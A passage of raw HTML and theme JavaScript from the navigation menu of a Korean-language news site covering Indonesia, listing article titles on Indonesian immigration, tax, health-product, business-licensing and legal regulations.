\ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113689\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/06\/WhatsApp-Image-2025-05-28-at-6.09.21-PM-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113689\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654\">\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 61;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/121214\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub2c8 \uc7ac\uacc4, \uc0c8 \uc0ac\uc5c5\ud5c8\uac00 \uaddc\uc815 \ud658\uc601\u2026 &#8220;\uc12c\uc720\u00b7\uc2e0\ubc1c \uc0b0\uc5c5 \uc778\ud5c8\uac00 \uc228\ud1b5&#8221;\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub2c8 \uc7ac\uacc4, \uc0c8 \uc0ac\uc5c5\ud5c8\uac00 \uaddc\uc815 \ud658\uc601\u2026 &#8220;\uc12c\uc720\u00b7\uc2e0\ubc1c \uc0b0\uc5c5 \uc778\ud5c8\uac00 \uc228\ud1b5&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/11\/\u2018\uc704\ud5d8-\uae30\ubc18-\uc0ac\uc5c5-\ud5c8\uac00Penyelenggaraan-Perizinan-Berusaha-Berbasis-Risiko-\uc2dc\ud589\uc5d0-\uad00\ud55c-2025\ub144-\uc815\ubd80\ub839PP-\uc81c28\ud638-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/121214\"  rel=\"bookmark\" title=\"\uc778\ub2c8 \uc7ac\uacc4, \uc0c8 \uc0ac\uc5c5\ud5c8\uac00 \uaddc\uc815 \ud658\uc601\u2026 &#8220;\uc12c\uc720\u00b7\uc2e0\ubc1c \uc0b0\uc5c5 \uc778\ud5c8\uac00 \uc228\ud1b5&#8221;\">\uc778\ub2c8 \uc7ac\uacc4, \uc0c8 \uc0ac\uc5c5\ud5c8\uac00 \uaddc\uc815 \ud658\uc601\u2026 &#8220;\uc12c\uc720\u00b7\uc2e0\ubc1c \uc0b0\uc5c5 \uc778\ud5c8\uac00 \uc228\ud1b5&#8221;<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/118531\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/09\/\uc2dd\uc57d\uccad\uc740-\u2018\ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4-\ud568\uc720-\uac74\uac15-\ubcf4\uc870-\uc2dd\ud488-\ud3c9\uac00-\uc9c0\uce68\uc5d0-\uad00\ud55c-BPOM-\uaddc\uc815-2025\ub144-\uc81c17\ud638-\uacf5\ud3ec.-2025.8.23-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/118531\"  rel=\"bookmark\" title=\"BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c\">BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113826\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/06\/\u25b22025\ub144-\uc2dd\uc57d\uccad-BPOM-\uaddc\uc815-\uc81c10\ud638-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113826\"  rel=\"bookmark\" title=\"\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\">\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/106123\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/09\/\uc778\ub3c4\ub124\uc2dc\uc544\uc5d0\uc11c-\ud310\ub9e4\ub418\ub294-\ud3ec\uc7a5\ub41c-\uac00\ub2f9-\uc74c\ub8ccminuman-berpemanis-dalam-kemasan-2024.8.-\uc0ac\uc9c4-\ud55c\uc778\ud3ec\uc2a4\ud2b8-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/106123\"  rel=\"bookmark\" title=\"\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815\">\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/98427\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/KakaoTalk_20240826_134903876-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/98427\"  rel=\"bookmark\" title=\"(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)\">(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 63;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119395\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/50\uc5b5-\ub8e8\ud53c\uc544-\uc774\ud558-\uc2e0\uaddc-\uc8fc\ud0dd-\uad6c\ub9e4-\uc2dc-\uc815\ubd80-\ubd80\ub2f4-\ubd80\uac00\uac00\uce58\uc138PPN-DTP-11\ub97c-100-\uba74\uc81c\ud574-\uc900\ub2e4\ub294-\uc7ac\ubb34\ubd80-\uc7a5\uad00\ubc95\ub839.-2025.-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119395\"  rel=\"bookmark\" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\">\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113461\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/Rumah123-\ubd80\ub3d9\uc0b0-\uc0ac\uc774\ud2b8-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113461\"  rel=\"bookmark\" title=\"\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c\">\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/109258\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/03\/A5-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/109258\"  rel=\"bookmark\" title=\"\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c\">\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/107057\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/01\/\u25b2\ud504\ub77c\ubcf4\uc6cc-\uc218\ube44\uc548\ud1a0-\ub300\ud1b5\ub839\uc740-2025\ub144-1\uc6d4-1\uc77c-\uad6d\uc138\uccadDJP\uc758-\ud575\uc2ec-\uc138\ubb34-\ud589\uc815-\uc2dc\uc2a4\ud15c-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/107057\"  rel=\"bookmark\" title=\"Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4\">Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/105111\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/01\/\u25b2\ubd80\uac00\uc138\uc728-\uc778\uc0c1-\uacc4\uc0b0-\ubc29\ubc95.-\uc790\ub8cc-\uc7ac\ubb34\ubd80.-2025.1.1-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/105111\"  rel=\"bookmark\" title=\"(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)\">(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122828"  rel="bookmark" class="td-image-wrap " title="국영보험사, 외국인 교통사고 피해자에 ‘기본 보호’ 보장 확인" ><img class="entry-thumb" src="" alt="" title="국영보험사, 외국인 교통사고 피해자에 ‘기본 보호’ 보장 확인" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/11/서부-자바-주-푸르와카르타-치풀라랑-고속도로-92km-지점Tol-Cipularang-Km-92-연쇄추돌-교통사고.2024.11.11.jpg-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122828"  rel="bookmark" title="국영보험사, 외국인 교통사고 피해자에 ‘기본 보호’ 보장 확인">국영보험사, 외국인 교통사고 피해자에 ‘기본 보호’ 보장 확인</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122336"  rel="bookmark" class="td-image-wrap " title="노동부, 전국 ‘적정생계비(KHL)’ 공식 발표… 자카르타 월 590만 루피아 ‘최고’" ><img class="entry-thumb" src="" alt="" title="노동부, 전국 ‘적정생계비(KHL)’ 공식 발표… 자카르타 월 590만 루피아 ‘최고’" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/2025-38개주-적정생계비-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122336"  rel="bookmark" title="노동부, 전국 ‘적정생계비(KHL)’ 공식 발표… 자카르타 월 590만 루피아 ‘최고’">노동부, 전국 ‘적정생계비(KHL)’ 공식 발표… 자카르타 월 590만 루피아 ‘최고’</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122426"  rel="bookmark" class="td-image-wrap " title="2026년부터 주민증 안면 인식 의무화… 디지털 범죄 차단 총력" ><img class="entry-thumb" src="" alt="" title="2026년부터 주민증 안면 인식 의무화… 디지털 범죄 차단 총력" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/01/▲IKD-Identitas-Kependudukan-Digital-주민증-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122426"  rel="bookmark" title="2026년부터 주민증 안면 인식 의무화… 디지털 범죄 차단 총력">2026년부터 주민증 안면 인식 의무화… 디지털 범죄 차단 총력</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121429"  rel="bookmark" class="td-image-wrap " title="인도네시아 신수도 &#8216;190년 토지사용권&#8217; 위헌… &#8220;누산타라 프로젝트 혼선&#8221;" ><img class="entry-thumb" src="" alt="" title="인도네시아 신수도 &#8216;190년 토지사용권&#8217; 위헌… &#8220;누산타라 프로젝트 혼선&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/신수도-Ibu-Kota-Nusantara-IKN-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121429"  rel="bookmark" title="인도네시아 신수도 &#8216;190년 토지사용권&#8217; 위헌… &#8220;누산타라 프로젝트 혼선&#8221;">인도네시아 신수도 &#8216;190년 토지사용권&#8217; 위헌… &#8220;누산타라 프로젝트 혼선&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121289"  rel="bookmark" class="td-image-wrap " title="인도네시아 하원, 40년만에 새 형사소송법 통과&#8230;14가지 주요 내용은" ><img class="entry-thumb" src="" alt="" title="인도네시아 하원, 40년만에 새 형사소송법 통과&#8230;14가지 주요 내용은" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/인도네시아-국회의사당-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121289"  rel="bookmark" title="인도네시아 하원, 40년만에 새 형사소송법 통과&#8230;14가지 주요 내용은">인도네시아 하원, 40년만에 새 형사소송법 통과&#8230;14가지 주요 내용은</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">All</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="62" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/other">기타</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="71" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/health">보건</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="60" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/visa">비자/노무</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="61" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/business">사업/인허가</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="63" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/tax">세무</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-57253"><a href="https://haninpost.com/archives/category/k-enter">K-Enter</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
